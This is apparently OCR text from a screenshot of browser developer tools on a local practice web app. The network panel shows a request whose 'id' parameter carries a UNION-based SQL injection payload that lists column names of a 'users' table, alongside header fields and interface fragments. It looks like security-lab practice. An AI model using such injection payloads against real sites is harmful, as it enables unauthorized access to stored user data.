 Web_vuln (u... ×
Applications Mozilla Firefox Kumaneykin_Web_app Fri 20 Jun, 23:45 root
127.0.0.1:8080/posts.php?id
http://127.0.0.1:8080/posts.php?id=1
Inspector Console Network 7
Filter URLs Disable Cache No Thr...
All HTML CSS JS XHR Fonts Images Media WS Other
New Request Search Blocking
File
GET http://127.0.0.1:8080/posts.php?id=1%20union%20s...
URL Parameters
id 1 union select null, null, column_name from
information_schema.columns where
table_name='users' limit 1, 1 -- -
name value
Headers
Host 127.0.0.1:8080
Accept-Enco... gzip, deflate, br, zstd
Connection keep-alive
Cookie User=qwerty
Upgrade-Ins... 1
Sec-Fetch-D... document
Sec-Fetch-M... navigate
Sec-Fetch-Site none
Sec-Fetch-U... ?1
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:13...
Accept text/html,application/xhtml+xml,application/...
Accept-Lang... en-US,en;q=0.5
Priority u=0, i
name value
Body
Clear Send
posts d 6
boots
style 4
favic
posts N 6
posts N 7
posts N 1
posts N 1
posts N 1
posts N 6
posts N 1
posts N 1
12 requests